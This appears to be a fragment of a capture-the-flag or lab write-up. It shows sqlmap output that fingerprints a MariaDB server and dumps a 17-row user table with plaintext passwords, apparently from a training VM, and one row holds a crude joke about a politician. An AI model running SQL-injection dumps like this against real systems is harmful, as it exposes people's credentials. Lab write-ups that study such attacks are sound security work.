 [23:20:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[23:20:43] [INFO] fetching columns for table 'UserDetails' in database 'users'
[23:20:43] [INFO] fetching entries for table 'UserDetails' in database 'users'
Database: users
Table: UserDetails
[17 entries]
+----+------------+---------------+---------------------+-----------+-----------+
| id | lastname   | password      | reg_date            | username  | firstname |
+----+------------+---------------+---------------------+-----------+-----------+
| 1  | Moe        | 3kfs86sfd     | 2019-12-29 16:58:26 | marym     | Mary      |
| 2  | Dooley     | 468sfdfsd2    | 2019-12-29 16:58:26 | julied    | Julie     |
| 3  | Flintstone | 4sfd87sfd1    | 2019-12-29 16:58:26 | fredf     | Fred      |
| 4  | Rubble     | RocksOff      | 2019-12-29 16:58:26 | barneyr   | Barney    |
| 5  | Cat        | TC&TheBoyz    | 2019-12-29 16:58:26 | tomc      | Tom       |
| 6  | Mouse      | B8m#48sd      | 2019-12-29 16:58:26 | jerrym    | Jerry     |
| 7  | Flintstone | Pebbles       | 2019-12-29 16:58:26 | wilmaf    | Wilma     |
| 8  | Rubble     | BamBam01      | 2019-12-29 16:58:26 | bettyr    | Betty     |
| 9  | Bing       | UrAG0D!       | 2019-12-29 16:58:26 | chandlerb | Chandler  |
| 10 | Tribbiani  | Passw0rd      | 2019-12-29 16:58:26 | joeyt     | Joey      |
| 11 | Green      | yN72#dsd      | 2019-12-29 16:58:26 | rachelg   | Rachel    |
| 12 | Geller     | ILoveRachel   | 2019-12-29 16:58:26 | rossg     | Ross      |
| 13 | Geller     | 3248dsds7s    | 2019-12-29 16:58:26 | monicag   | Monica    |
| 14 | Buffay     | smellycats    | 2019-12-29 16:58:26 | phoebeb   | Phoebe    |
| 15 | McScoots   | YR3BVxxxw87   | 2019-12-29 16:58:26 | scoots    | Scooter   |
| 16 | Trump      | Ilovepeepee   | 2019-12-29 16:58:26 | janitor   | Donald    |
| 17 | Morrison   | Hawaii-Five-0 | 2019-12-29 16:58:28 | janitor2  | Scott     |
+----+------------+---------------+---------------------+-----------+-----------+
[23:20:43] [INFO] table 'users.UserDetails' dumped to CSV file '/root/.local/share/sqlmap/outpu
168.166.136/dump/users/UserDetails.csv'
[23:20:43] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192
66.136'